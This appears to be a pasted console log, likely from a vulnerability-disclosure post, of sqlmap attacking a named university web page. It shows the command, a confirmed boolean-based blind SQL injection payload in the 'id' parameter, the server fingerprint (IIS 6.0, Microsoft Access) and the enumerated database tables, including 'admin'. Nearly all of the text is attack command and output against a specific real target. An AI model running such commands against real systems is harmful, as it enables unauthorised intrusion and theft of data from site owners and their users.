 sqlmap.bat
[*] shutting down at 15:36:35
[root@Hacker~]# Sqlmap -u svt.whut.edu.cn/class.asp?id=329 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:36:38
[15:36:38] [INFO] resuming back-end DBMS 'microsoft access'
[15:36:38] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=329 AND 8499=8499
---
[15:36:39] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:36:39] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[15:36:39] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[15:36:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:36:39] [INFO] retrieved:
[15:36:41] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[15:36:41] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[15:36:41] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[2 tables]
+-------+
¦ admin ¦
¦ news  ¦
+-------+
[15:36:41] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[15:36:41] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\??\????\SQLMAP~1\Bin\output\svt.whut.edu.cn'
[*] shutting down at 15:36:41
[root@Hacker~]# Sqlmap
www.wooyun.org